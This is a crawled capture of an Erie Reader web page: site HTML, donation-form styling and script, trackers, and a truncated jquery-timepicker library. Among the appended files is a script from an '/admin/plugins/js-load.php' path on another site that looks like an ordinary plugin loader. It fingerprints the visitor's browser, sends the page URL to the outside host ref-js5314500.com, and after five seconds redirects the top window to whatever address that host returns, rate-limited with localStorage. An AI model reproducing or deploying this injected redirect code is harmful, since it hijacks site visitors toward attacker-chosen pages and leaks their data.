            	<a href="https://www.eriereader.com/issues/16/1">In This Issue</a>
            </div>
            
        </div>
        
    </div>
</div></div><div class="block"><div class="acpn acpn_300_250" data-type="300_250">
<div class="contain"></div>
</div></div><div class="block">
<h4><span>Popular This Week</span></h4>
<div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/390529_albums-top-5-of-2025.jpg');"></div></div><div class="details"><h3 class="headline">Top Five Favorite Albums of 2025</h3></div><a href="https://www.eriereader.com/article/top-five-favorite-albums-of-2025" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/046274_album-last-dinner-party.jpg');"></div></div><div class="details"><h3 class="headline">Album Review // The Last Dinner Party // From the Pyre</h3></div><a href="https://www.eriereader.com/article/album-review-the-last-dinner-party-from-the-pyre" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/046417_comic-bavaro-november-2025.jpg');"></div></div><div class="details"><h3 class="headline">Fish That Talk: November 2025</h3></div><a href="https://www.eriereader.com/article/fish-that-talk-november-2025" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/046608_column-tybfaw-nov-2025.jpg');"></div></div><div class="details"><h3 class="headline">Take Your Beer For a Walk: November 2025</h3></div><a href="https://www.eriereader.com/article/take-your-beer-for-a-walk-november-2025" class="box"></a></div><div class="rel article_listing article_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/046837_album-tame-impala.jpeg');"></div></div><div class="details"><h3 class="headline">Album Reviews // Tame Impala // Deadbeat</h3></div><a href="https://www.eriereader.com/article/album-reviews-tame-impala-deadbeat" class="box"></a></div></div><div class="block"><div class="acpn acpn_300_250" data-type="300_250">
<div class="contain"></div>
</div></div>                    </div>
                                
            
            </div>
        </div>
        
        
	</div>
    
    
</div>


<style>
	
	.donation_banner {
		display: none;
		background-image: linear-gradient(to right, #B20000, #F7412D );
		color: #FFF;
		padding: 1em;
		text-align: center;
	}
	
	.donation_banner a.btn {
		background-color: transparent;
		border: 1px solid #FFF;
		margin-left: 1em;
	}
	
	.donation_banner a.btn:hover {
		background-color: #FFF;
		color: #F7412D;
		opacity: 1;
	}
	
	.donation_modal {
		display: none;
		position: fixed;
		z-index: 10000000;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background-color: rgba(0,0,0,.75);
		overflow-y: auto;
	}
	
	.donation_modal a.btn {
		line-height: 1;
    	padding: .5em 1em;
	}
	
	.donation_modal .content {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
		width: 600px;
		background-color: #FFF;
		border-radius: 1em;
		box-shadow: 0 0 100px rgba(0,0,0,.15)
	}
	
	.donation_modal .content .inner {
		position: relative;
		padding: 2em;
	}
	
	.donation_modal .content .inner .close {
		position: absolute;
		top: -.5em;
		right: -.5em;
		width: 2em;
		height: 2em;
		border-radius: 100%;
		background-color: #3AB2FF;
		line-height: calc( 2em - 6px );
		text-align: center;
		font-size: 1.25em;
		cursor: pointer;
		color: #FFF;
		border: 3px solid rgba(255,255,255,.5);
	}
	
	.donation_modal .content .inner .close:hover {
		background-color: rgba(0,155,255,1);
		border: 3px solid rgba(255,255,255,1);
	}
	
	.donation_modal .content .inner .banner {
		margin: -2em;
		margin-bottom: 0;
		border-radius: 1em 1em 0 0;
		overflow: hidden;
	}
	
	.donation_modal .content .inner .banner img {
		display: block;
	}
	
	.donation_modal .content .inner .title {
		background-color: rgba(0,0,0,.05);
		margin: 0 -2em;
		padding: 1em;
		line-height: 1;
		margin-bottom: 1em;
	}
	
	.donation_modal .content .inner .title h2 {
		margin: 0;
		font-size: 1.25em;
	}
	
	.donation_modal .content .inner p {
		font-size: .9em;
		line-height: 1.5;
	}
	
	.donation_modal .content .inner p:last-of-type {
		margin-bottom: 0;
	}
	
	.donation_modal .selection {
		width: 250px;
		margin: auto;
		background-color: rgba(0,155,255,.1);
	}
	
	.donation_modal .selection .toggle .type {
		position: relative;
		display: inline-block;
		width: 50%;
		text-align: center;
		padding: .5em 0;
		border-bottom: 3px solid rgba(0,0,0,.25);
		color: rgba(0,0,0,.25);
		font-weight: bold;
		cursor: pointer;
		background-color: #FFF;
	}
	
	.donation_modal .selection .toggle .type.selected {
		border-bottom: 3px solid #009BFF;
		color: #009BFF;
	}
	
	.donation_modal .selection .toggle .type.selected:after {
		position: absolute;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		display: block;
		content: '';
		width: 0;
		height: 0;
		border-left: 5px solid transparent;
		border-right: 5px solid transparent;
		border-bottom: 5px solid #009BFF;
	}
	
	.donation_modal .selection .amounts {
		padding: .5em;
	}
	
	.donation_modal .selection .amounts .type {
		display: inline-block;
		width: 50%;
		text-align: center;
		padding: .5em;
		font-weight: bold;
		cursor: pointer;
	}
	
	.donation_modal .selection .amounts .type span {
		display: block;
		border: 1px solid transparent;
		padding: .25em .5em;
		background-color: rgba(255,255,255,.75);
		border-radius: .25em;
		overflow: hidden;
	}
	
	.donation_modal .selection .amounts .type.other {
		width: 100%;
	}
	
	.donation_modal .selection .amounts .type.other input {
		background-color: transparent;
		border: 0;
		width: 100%;
		padding: .5em;
		text-align: center;
		font-family: inherit;
		font-size: inherit;
		font-weight: inherit;
	}
	
	.donation_modal .selection .amounts .type.other span {
		padding: 0;
	}
	
	.donation_modal .selection .amounts .type.selected span {
		border-color: #009BFF;
		color: #009BFF;
		background-color: #FFF;
	}
	
	.donation_modal .selection input[type="submit"] {
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		font-weight: inherit;
		border: 0;
		background-color: rgba(0,155,255,.75);
		color: #FFF;
		padding: .75em .5em;
		border-radius: 0 0 .25em .25em;
		cursor: pointer;
		font-weight: 600;
	}
	
	.donation_modal .selection input[type="submit"]:hover {
		background-color: rgba(0,155,255,1);
	}
	
	.donation_modal .entry {
		width: 300px;
		margin: auto;
	}
	
	.donation_modal .entry .fields {
		background-color: rgba(0,155,255,.1);
		padding: .25em;
	}
	
	.donation_modal .entry .field {
		padding: .5em;
	}
	
	.donation_modal .entry .field input {
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		line-height: 1;
		padding: .5em;
		border: 1px solid #009BFF;
	}
	
	.donation_modal .entry .field input#card_num,
	.donation_modal .entry .field input#exp_m,
	.donation_modal .entry .field input#exp_y,
	.donation_modal .entry .field input#cvc {
		text-align: center;
	}
	
	.donation_modal .entry .field input#card_num {
		letter-spacing: 2px;
	}
	
	.donation_modal .entry .field input#card_num::placeholder {
		letter-spacing: 0;
	}
	
	.donation_modal .entry .field input#exp_m,
	.donation_modal .entry .field input#exp_y {
		width: calc( ( 100% - 20px ) / 2 );
	}
	
	.donation_modal .entry .field .spacer {
		display: inline-block;
		width: 20px;
	}
	
	.donation_modal .entry input[type="submit"] {
		width: 100%;
		font-family: inherit;
		font-size: inherit;
		font-weight: inherit;
		border: 0;
		background-color: rgba(0,155,255,.75);
		color: #FFF;
		padding: .75em .5em;
		border-radius: 0 0 .25em .25em;
		cursor: pointer;
		font-weight: 600;
	}
	
	.donation_modal .entry input[type="submit"]:hover {
		background-color: rgba(0,155,255,1);
	}
	
	.donation_modal .fa-spinner {
		color: #009BFF;
	}
	
	@media screen and (max-width: 650px){
		.donation_modal .content { width: 90%; }
	}
	
	@media screen and (max-width: 425px){
		.donation_modal .selection { width: auto; }
		.donation_modal .entry { width: auto; }
		.donation_modal .entry .w_50 { width: 100%; }
	}
	
</style>


<script>

	var donate_modal_state 	= false;
	var donate_type			= 0;
	var donate_amount		= 10;
	
	function donate_modal_sizer(){
		
	
	
		var wh = $( window ).height();
		var mh = $( '.donation_modal .content' ).outerHeight();
		
		if( mh > wh ){
			$( '.donation_modal .content' ).css({ position: 'relative', top: 'auto', transform: 'translateX(-50%)', margin: '2em 0' });
		} else {
			$( '.donation_modal .content' ).css({ position: 'absolute', top: '50%', transform: 'translate(-50%,-50%)', margin: '0' });
		}
		
	}
	
	function donate_open_modal(){
		if( !donate_modal_state ){
			$( 'html, body' ).css( 'overflow', 'hidden' );
			$( '.donation_banner' ).slideUp( 'fast' );
			$( '.donation_modal' ).fadeIn( 'fast', function(){
				donate_modal_state = true;
			});
		}
	}
	
	function donate_close_modal(){
		if( donate_modal_state ){
			$( '.donation_modal' ).fadeOut( 'fast', function(){
				$( '.donation_modal .step' ).hide();
				$( '.donation_modal .step_1' ).show();
				$( '.donation_modal .step_2 input[type="text"]' ).val( '' );
				$( '.donation_modal .step_4 .receipt_url' ).html( '' );
				donate_modal_state = false;
				$( 'html, body' ).css( 'overflow', 'auto' );
			});
		}
	}
	
	function donate_change_submit(){
		if( donate_amount > 0 ){
			if( donate_type == '0' ){
				$( '.donation_modal input[type="submit"]' ).val( 'Donate $' + donate_amount );
			} else {
				$( '.donation_modal input[type="submit"]' ).val( 'Donate $' + donate_amount + ' / month' );
			}
		} else {
			$( '.donation_modal input[type="submit"]' ).val( 'Donate' );
		}
	}
	
	function donate_format_other(){
		var amount;
		amount = $( '.donation_modal .selection .amounts .type.other input' ).val();
		amount = amount.replace( /\D/g, '' );
		if( amount != '' ){
			$( '.donation_modal .selection .amounts .type.other input' ).val( '$' + amount );
			donate_amount = parseInt( amount );
		} else {
			$( '.donation_modal .selection .amounts .type.other input' ).val( '' );
			donate_amount = 0;
		}
		donate_change_submit();
	}
	
	function donate_validate_step_1(){
		
		if( donate_amount <= 0 ){
			alert( 'You must select a donation amount.' );
			return false;
		}
		
		return true;
		
	}
	
	function donate_validate_step_2(){
		
		if( $('#first_name').val() == '' ){
			alert( 'You must enter your first name.' );
			$( '#first_name' ).focus();
			return false;
		}
		
		if( $('#last_name').val() == '' ){
			alert( 'You must enter your last name.' );
			$( '#last_name' ).focus();
			return false;
		}
		
		if( $('#email').val() == '' ){
			alert( 'You must enter your e-mail address.' );
			$( '#email' ).focus();
			return false;
		}
		
		if( $('#card_num').val() == '' ){
			alert( 'You must enter your card number.' );
			$( '#card_num' ).focus();
			return false;
		}
		
		if( $('#exp_m').val() == '' ){
			alert( 'You must enter your expiration month.' );
			$( '#exp_m' ).focus();
			return false;
		}
		
		if( $('#exp_y').val() == '' ){
			alert( 'You must enter your expiration year.' );
			$( '#exp_y' ).focus();
			return false;
		}
		
		if( $('#cvc').val() == '' ){
			alert( 'You must enter your CVC number.' );
			$( '#cvc' ).focus();
			return false;
		}
		
		return true;
		
	}
	
	function donate_process(){
		
		var post_data = {};
		post_data['type'] 		= donate_type;
		post_data['amount'] 	= donate_amount;
		post_data['first_name'] = $( '.donation_modal #first_name' ).val();
		post_data['last_name'] 	= $( '.donation_modal #last_name' ).val();
		post_data['email'] 		= $( '.donation_modal #email' ).val();
		post_data['card_num'] 	= $( '.donation_modal #card_num' ).val();
		post_data['exp_m'] 		= $( '.donation_modal #exp_m' ).val();
		post_data['exp_y'] 		= $( '.donation_modal #exp_y' ).val();
		post_data['cvc'] 		= $( '.donation_modal #cvc' ).val();
		
		var endpoint = 'https://www.eriereader.com/donate/process';
		
		var request = $.ajax({
			url: 	endpoint,
			type: 	'POST',
			data: 	post_data
		});

		request.done( function( response, code ){
			if( response.success ){
				
				$( '.donation_modal .step_4 .receipt_url' ).html( '<a href="' + response.data['receipt_url'] + '" target="_blank" class="btn">View / Print Your Receipt</a>' );
				
				$( '.donation_modal .step_3' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_4' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
					donate_modal_sizer();
				});
				
			} else {
				
				$( '.donation_modal .step_3' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_2' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
					
				});
				
				alert( response.message );
				
			}
		});
		
	}
	
	function donate_banner(){
		
		var content = '';
		content += '<div class="donation_banner">';
			content += '<b>Help Support Local Journalism, Donate Today!</b>';
			content += '<a href="#" onclick="donate_open_modal(); return false;" class="btn">I\'m In!</a>';
		content += '</div>';
		
		$( '.site_container' ).prepend( content );
		$( '.donation_banner' ).slideDown( 'fast' );
		
	}
	
	$( document ).ready( function(){
		
		//setTimeout( function(){ donate_banner(); }, 2000 );
		
		donate_modal_sizer();
		
		var observer = new MutationObserver( function(e){ donate_modal_sizer(); });
		observer.observe( $('.donation_modal .content')[0], {characterData: true, childList: true} );
		
		$( window ).resize( function(){
			donate_modal_sizer();
		});
		
		$( 'body' ).on( 'click', '.donation_modal .close', function(){
			donate_close_modal();
		});
		
		$( 'body' ).on( 'click', '.donation_modal .selection .toggle .type', function(){
			$( '.donation_modal .selection .toggle .type' ).removeClass( 'selected' );
			donate_type = $( this ).attr( 'data-id' );
			$( '.donation_modal input#type' ).val( donate_type );
			donate_change_submit();
			$( this ).addClass( 'selected' );
		});
		
		$( 'body' ).on( 'click', '.donation_modal .selection .amounts .type', function(){
			$( '.donation_modal .selection .amounts .type' ).removeClass( 'selected' );
			donate_amount = $( this ).attr( 'data-amount' );
			if( donate_amount == 'other' ){
				donate_format_other();
			}
			donate_change_submit();
			$( this ).addClass( 'selected' );
		});
		
		$( 'body' ).on( 'keyup', '.donation_modal .selection .amounts .type.other input', function(){
			donate_format_other();
		});
		
		$( 'body' ).on( 'keydown', '.donation_modal .selection .amounts .type.other input', function(){
			donate_format_other();
		});
		
		$( 'body' ).on( 'click', '.donation_modal .step_1 input[type="submit"]', function(){
			if( donate_validate_step_1() ){
				$( '.donation_modal .step_1' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_2' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
				});
			}
		});
		
		$( 'body' ).on( 'click', '.donation_modal .step_2 a#back', function(e){
			e.preventDefault;
			$( '.donation_modal .step_2' ).fadeOut( 'fast', function(){
				$( '.donation_modal .step_1' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
			});
			return false;
		});
		
		$( 'body' ).on( 'click', '.donation_modal .step_2 input[type="submit"]', function(){
			if( donate_validate_step_2() ){
				$( '.donation_modal .step_2' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_3' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
					donate_process();
				});
			}
		});
		
	});

</script>


<div class="donation_modal">
	<div class="content">
		<div class="inner">
			
			<div class="close"><i class="fa fa-close"></i></div>

			<input type="hidden" id="type" value="0">
			<input type="hidden" id="amount" value="0">
			
			<div class="banner"><img src="/uploads/layout/donate-header.jpg" alt="Donate to Support the Erie Reader"></div>

			<div class="tc step step_1">

				<div class="title">
					<h2>Free To Read... But Not To Produce</h2>
				</div>

				<p>
					Help keep journalism in Erie, PA alive by making a 
					contribution to the Erie Reader.
				</p>

				<div class="selection">

					<div class="toggle">
						<div class="type selected" data-id="0">One-Time</div><div class="type" data-id="1">Monthly</div>
					</div>

					<div class="amounts">
						<div class="type selected" data-amount="10"><span>$10</span></div><div class="type" data-amount="25"><span>$25</span></div><div class="type" data-amount="50"><span>$50</span></div><div class="type" data-amount="100"><span>$100</span></div><div class="type other" data-amount="other"><span><input type="text" inputmode="numeric" id="other" placeholder="Other..."></span></div>					</div>

					<div>
						<input type="submit" id="step_1_sub" value="Donate $10">
					</div>

				</div>

				<h3>We need your help today.</h3>

				<p>
					You can't put a price on critical local journalism, that's 
					why the Reader has always been free. Over the past ten years 
					we've been able to grow into Erie's only local source for news, 
					arts, and culture, and the role we play in the community has 
					never been more important as it is today. The need for quality 
					local coverage is greater than ever before, and we're asking 
					for your help.
				</p>

				<p>
					The Erie Reader is completely free to access online and read in 
					print. Will you consider a voluntary donation to help sustain 
					our operation and continue providing free access to great local 
					journalism to everyone?
				</p>

				<p>
					<b>Thank you for your support!</b>
				</p>

			</div>

			<div class="tc step step_2" style="display: none;">

				<div class="title">
					<h2>Enter Your Details</h2>
				</div>

				<div class="entry">

					<div class="ca fields">

						<div class="l w_50 field">
							<input type="text" id="first_name" placeholder="First Name">
						</div>

						<div class="l w_50 field">
							<input type="text" id="last_name" placeholder="Last Name">
						</div>

						<div class="l w_100 field">
							<input type="text" id="email" placeholder="E-mail Address">
						</div>

						<div class="l w_100 field">
							<input type="text" id="card_num" placeholder="Card Number">
						</div>

						<div class="l w_50 field">
							<input type="text" id="exp_m" placeholder="MM"><span class="spacer"> / </span><input type="text" id="exp_y" placeholder="YY">
						</div>

						<div class="l w_50 field">
							<input type="text" id="cvc" placeholder="CVC">
						</div>

					</div>

					<input type="submit" id="step_2_sub" value="Donate $10">

					<p>
						<a href="#" id="back">&laquo; Back to Selection</a>
					</p>

				</div>

			</div>

			<div class="tc step step_3" style="display: none;">

				<div class="title">
					<h2>Processing...</h2>
				</div>
				
				<i class="fa fa-spinner fa-pulse fa-3x fa-fw"></i>
				
			</div>

			<div class="tc step step_4" style="display: none;">

				<div class="title">
					<h2>Thank You For Your Donation!</h2>
				</div>
				
				<p>
					<b>Thank you for your support of local journalism!</b>
				</p>

				<p>
					<span class="receipt_url"></span>
				</p>
				
				<p>
					Don't forget to <a href="/newsletter">sign up for the Erie Reader newsletter</a>.
				</p>
				
				<p>
					<a href="#" onclick="donate_close_modal(); return false;">Close Window</a>
				</p>

			</div>
	
		</div>
	</div>
</div>

<!-- Footer -->
<div class="footer">
	
    <div class="top">
        <div class="wrapper">
        
            <div class="acpn acpn_728_90" data-type="728_90">
                <div class="contain"></div>
            </div>
            
        </div>
    </div>

	<div class="tc bottom">
    	<div class="ca wrapper">
    		
            
            <div class="l">
				<img src="/uploads/layout/rs-badge-shield-light.png" alt="Member of Reporters Shield" title="Member of Reporters Shield">
            </div>
            
            
            <div class="r tr copyright">
    		
				<div class="tr social">
					<a href="https://www.facebook.com/ErieReader/" target="_blank" class="share_btn"><span class="fa fa-fw fa-facebook"></span></a>
					<a href="https://twitter.com/ErieReader/" target="_blank" class="share_btn"><span class="fa fa-fw icon-twitter-x"></span></a>
					<a href="https://www.instagram.com/ErieReader/" target="_blank" class="share_btn"><span class="fa fa-fw fa-instagram"></span></a>
					<a href="http://rss.eriereader.com/all" target="_blank" class="share_btn"><span class="fa fa-fw fa-rss"></span></a>
				</div>
            	
                <div>
                	<b>&copy; 2026 Great Lakes Online Media</b>
                </div>
                
                <div>
                	1001 State Street&nbsp;&nbsp;//&nbsp;&nbsp;Erie, PA 16501                </div>
                
                <div>
            		<a href="https://www.eriereader.com/terms-of-use">Terms of Use</a>
                	<a href="https://www.eriereader.com/privacy-policy">Privacy Policy</a>
                </div>
                
            </div>
            
            
    	</div>
    </div>
    
</div>
	
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKHW9JM7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script data-cfasync="false">(function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})('wisepops', 'https://wisepops.net/loader.js?v=2&h=WftZwYeU7B');</script>

<script>
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '1003189448');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>

<script data-cfasync="false">(function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})('wisepops', 'https://wisepops.net/loader.js?v=2&h=WftZwYeU7B');</script>            
    
		</div>
		
		<script type="text/javascript">
			
			if( 'serviceWorker' in navigator ){
				//console.log("Will the service worker register?");
				navigator.serviceWorker.register( 'service-worker.js' )
				.then( function(reg){
					//console.log( "Yes, it did." );
				}).catch( function(err) {
					//console.log( "No it didn't. This happened:", err );
				});
			}
			
			$( document ).ready( function(){
				
				$( 'a' ).each( function(){
					
					var href 	= $( this ).attr( 'href' );
					var modify 	= true;
					
					if( typeof href === 'undefined' ){ modify = false; }
					if( href.indexOf('www.eriereader.com') >= 0 ){ modify = false; }
					if( href.indexOf('#') >= 0 ){ modify = false; }
					if( href.indexOf('mailto:') >= 0 ){ modify = false; }
					
					if( modify ){
						$( this ).attr( 'target', '_blank' );
					}
					
				});
				
			});
			
		</script>
        
	</body>
	
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eriereader.com/acpn/show/1121
body_size: 297
content:
<style>html, body { padding: 0; margin: 0; overflow: hidden; position: relative; width; 100%; height: 100%; }img { position: relative; z-index: 10; top: 50%; left: 50%; transform: translate(-50%,-50%); max-width: 100%; max-height: 100%; }.pixel { position: absolute; top: 0; left: 0; z-index: 5; }</style><a href="http://erirdr.com/acpn_26lg2" title="" target="_blank"><img src="https://www.eriereader.com/acpn/display/1121/1/" alt=""></a>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rentaclub.org/admin/plugins/js-load.php
body_size: 4831
content:

    
    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion','fullVersionList','model','uaFullVersion','bitness','architecture','wow64']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (config.async === undefined) config.async = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            let sendString = [];
            const sendData = config.data;
            if (typeof sendData === "string") {
                const tmpArr = String.prototype.split.call(sendData, '&');
                for (let i = 0, j = tmpArr.length; i < j; i++) {
                    const datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (const k in sendData) {
                    const datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (let i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            const xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4) {
                    if (xmlhttp.status >= 200 && xmlhttp.status < 300) {
                        if (config.success) config.success(xmlhttp.responseText, xmlhttp.readyState);
                    } else {
                        if (config.error) config.error(xmlhttp.status, xmlhttp.statusText);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.async);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.async);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } 
                    function e() {
                        o(),
                        parent.top.window.location.href = c
                    } 
                    function o() { 
                        const exTime = r + i; if (localStorage) { localStorage.setItem(a, exTime) } 
                    }
                    function n() { 
                        if (t()) { const st = localStorage && localStorage.getItem(a); r > st && e() } 
                        else e()
                    } 
                    const a = "MenuIdentifier";
                    const r = Math.floor((new Date).getTime() / 1e3);
                    const c = dr;
                    const i = 86400;
                    n()
                }(resp);
            }
    
            setTimeout(()=>{
                minAjax({
                url: 'https://ref-js5314500.com/index.php',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'ccffe021366a4769c9735e2ad221f527',
                    cs:'b674a1e702923b066a6c8067e8015c2a',
                    ex:1769045380844,
                    v: '5db3abd7-2fdf-437c-8b58-d47b7f401028',
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        const json = JSON.parse(response)
                        // bl(json.fw)
                        if (json && json.fw && json.fw.indexOf('http')>-1) parent.top.window.location.href = json.fw
                    }catch(err) {
                        
                    }
                }
            });
        }, 5000)   
            
        }
    })();
    
    

--- FILE ---
content_type: application/javascript
request_url: https://www.eriereader.com/themes/2018/js/timepicker.js
body_size: 30926
content:
/*!
 * jquery-timepicker v1.11.10 - A jQuery timepicker plugin inspired by Google Calendar. It supports both mouse and keyboard navigation.
 * Copyright (c) 2015 Jon Thornton - http://jonthornton.github.com/jquery-timepicker/
 * License: MIT
 */


(function (factory) {
    if (typeof exports === "object" && exports &&
        typeof module === "object" && module && module.exports === exports) {
        // Browserify. Attach to jQuery module.
        factory(require("jquery"));
    } else if (typeof define === 'function' && define.amd) {
		// AMD. Register as an anonymous module.
		define(['jquery'], factory);
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {
	var _ONE_DAY = 86400;
	var _lang = {
		am: 'am',
		pm: 'pm',
		AM: 'AM',
		PM: 'PM',
		decimal: '.',
		mins: 'mins',
		hr: 'hr',
		hrs: 'hrs'
	};

	var _DEFAULTS = {
		appendTo: 'body',
		className: null,
		closeOnWindowScroll: false,
		disableTextInput: false,
		disableTimeRanges: [],
		disableTouchKeyboard: false,
		durationTime: null,
		forceRoundTime: false,
		maxTime: null,
		minTime: null,
		noneOption: false,
		orientation: 'l',
		roundingFunction: function(seconds, settings) {
			if (seconds === null) {
				return null;
			} else if (typeof settings.step !== "number") {
				// TODO: nearest fit irregular steps
				return seconds;
			} else {
				var offset = seconds % (settings.step*60); // step is in minutes

				var start = settings.minTime || 0;

                // adjust offset by start mod step so that the offset is aligned not to 00:00 but to the start
                offset -= start % (settings.step * 60);

				if (offset >= settings.step*30) {
					// if offset is larger than a half step, round up
					seconds += (settings.step*60) - offset;
				} else {
					// round down
					seconds -= offset;
				}

				return _moduloSeconds(seconds, settings);
			}
		},
		scrollDefault: null,
		selectOnBlur: false,
		show2400: false,
		showDuration: false,
		showOn: ['click', 'focus'],
		showOnFocus: true,
		step: 30,
		stopScrollPropagation: false,
		timeFormat: 'g:ia',
		typeaheadHighlight: true,
		useSelect: false,
		wrapHours: true
	};

	var methods = {
		init: function(options)
		{
			return this.each(function()
			{
				var self = $(this);

				// pick up settings from data attributes
				var attributeOptions = [];
				for (var key in _DEFAULTS) {
					if (self.data(key))  {
						attributeOptions[key] = self.data(key);
					}
				}

				var settings = $.extend({}, _DEFAULTS, options, attributeOptions);

				if (settings.lang) {
					_lang = $.extend(_lang, settings.lang);
				}

				settings = _parseSettings(settings);
				self.data('timepicker-settings', settings);
				self.addClass('ui-timepicker-input');

				if (settings.useSelect) {
					_render(self);
				} else {
					self.prop('autocomplete', 'off');
					if (settings.showOn) {
						for (var i in settings.showOn) {
							self.on(settings.showOn[i]+'.timepicker', methods.show);
						}
					}
					self.on('change.timepicker', _formatValue);
					self.on('keydown.timepicker', _keydownhandler);
					self.on('keyup.timepicker', _keyuphandler);
					if (settings.disableTextInput) {
						self.on('keydown.timepicker', _disableTextInputHandler);
					}

					_formatValue.call(self.get(0), null, 'initial');
				}
			});
		},

		show: function(e)
		{
			var self = $(this);
			var settings = self.data('timepicker-settings');

			if (e) {
				e.preventDefault();
			}

			if (settings.useSelect) {
				self.data('timepicker-list').focus();
				return;
			}

			if (_hideKeyboard(self)) {
				// block the keyboard on mobile devices
				self.blur();
			}

			var list = self.data('timepicker-list');

			// check if input is readonly
			if (self.prop('readonly')) {
				return;
			}

			// check if list needs to be rendered
			if (!list || list.length === 0 || typeof settings.durationTime === 'function') {
				_render(self);
				list = self.data('timepicker-list');
			}

			if (_isVisible(list)) {
				return;
			}

			self.data('ui-timepicker-value', self.val());
			_setSelected(self, list);

			// make sure other pickers are hidden
			methods.hide();

			// position the dropdown relative to the input
			list.show();
			var listOffset = {};

			if (settings.orientation.match(/r/)) {
				// right-align the dropdown
				listOffset.left = self.offset().left + self.outerWidth() - list.outerWidth() + parseInt(list.css('marginLeft').replace('px', ''), 10);
			} else {
				// left-align the dropdown
				listOffset.left = self.offset().left + parseInt(list.css('marginLeft').replace('px', ''), 10);
			}

			var verticalOrientation;
			if (settings.orientation.match(/t/)) {
				verticalOrientation = 't';
			} else if (settings.orientation.match(/b/)) {
				verticalOrientation = 'b';
			} else if ((self.offset().top + self.outerHeight(true) + list.outerHeight()) > $(window).height() + $(window).scrollTop()) {
				verticalOrientation = 't';
			} else {
				verticalOrientation = 'b';
			}

			if (verticalOrientation == 't') {
				// position the dropdown on top
				list.addClass('ui-timepicker-positioned-top');
				listOffset.top = self.offset().top - list.outerHeight() + parseInt(list.css('marginTop').replace('px', ''), 10);
			} else {
				// put it under the input
				list.removeClass('ui-timepicker-positioned-top');
				listOffset.top = self.offset().top + self.outerHeight() + parseInt(list.css('marginTop').replace('px', ''), 10);
			}

			list.offset(listOffset);

			// position scrolling
			var selected = list.find('.ui-timepicker-selected');

			if (!selected.length) {
				var timeInt = _time2int(_getTimeValue(self));
				if (timeInt !== null) {
					selected = _findRow(self, list, timeInt);
				} else if (settings.scrollDefault) {
